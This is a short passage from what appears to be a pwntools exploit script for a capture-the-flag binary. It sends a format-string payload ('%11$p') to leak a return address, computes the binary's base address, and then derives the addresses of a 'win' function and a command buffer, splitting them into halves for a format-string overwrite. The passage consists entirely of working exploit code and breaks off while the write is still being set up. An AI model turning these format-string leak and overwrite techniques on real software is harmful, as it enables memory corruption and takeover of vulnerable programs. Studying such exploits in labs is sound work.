 p.sendlineafter("> ","1")
payload = "a"*25+"%11$p"
p.sendafter("Name: ",payload)
p.sendlineafter("> ","2")
vuln_ret=int(p.recv(10),16)
log.info(hex(vuln_ret))
base_addr=vuln_ret-vuln_offset #0xa77
win_addr=base_addr+win_offset  #0x9fd
win_addr_a = win_addr & 0xffff
win_addr_b = (win_addr >> 16) & 0xffff
cmd_addr=base_addr+cmd_offset